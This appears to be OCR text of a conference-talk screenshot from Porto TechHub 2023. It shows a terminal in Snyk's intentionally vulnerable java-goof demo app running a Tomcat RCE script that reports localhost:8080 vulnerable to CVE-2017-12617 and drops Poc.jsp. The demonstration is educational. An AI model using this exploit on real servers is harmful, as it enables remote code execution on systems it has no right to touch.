 Terminal Shell Edit View Window Help
Fri 27 Oct 12:43
exploits — brianvermeer@MBP-M1-BV — -zsh — 191×48
..goof/exploits
docker-compose
..todolist-goof
..goof/exploits
..todolist-goof
-zsh...
Last login: Fri Oct 27 11:06:57 on ttys001
➜ todolist-goof git:(main) ✗ cd ~/demo/snyk/java-goof/todolist-goof/exploits
➜ exploits git:(main) ✗ source tomcat-rce-local.sh
Requirement already satisfied: requests in /opt/homebrew/lib/python3.11/site-packages (2.31.0)
Requirement already satisfied: charset-normalizer<4,>=2 in /opt/homebrew/lib/python3.11/site-packages (from requests) (3.2.0)
Requirement already satisfied: idna<4,>=2.5 in /opt/homebrew/lib/python3.11/site-packages (from requests) (3.4)
Requirement already satisfied: urllib3<3,>=1.21.1 in /opt/homebrew/lib/python3.11/site-packages (from requests) (2.0.4)
Requirement already satisfied: certifi>=2017.4.17 in /opt/homebrew/lib/python3.11/site-packages (from requests) (2023.5.7)
[notice] A new release of pip is available: 23.2.1 -> 23.3.1
[notice] To update, run: python3.11 -m pip install --upgrade pip
➜ exploits git:(main) ✗ check
CVE-2017-12617
[@intx0x80]
Poc Filename Poc.jsp
File Created ..
http://localhost:8080 it's Vulnerable to CVE-2017-12617
http://localhost:8080/Poc.jsp
➜ exploits git:(main) ✗
OCT
27
zoom
IJ
Porto.
TechHub
CONFERENCE 2023
intellias
PORT
T
Porto.
TechHub
CONFERENCE 2023
DOUBLE
RTO.
www.portotechhub.com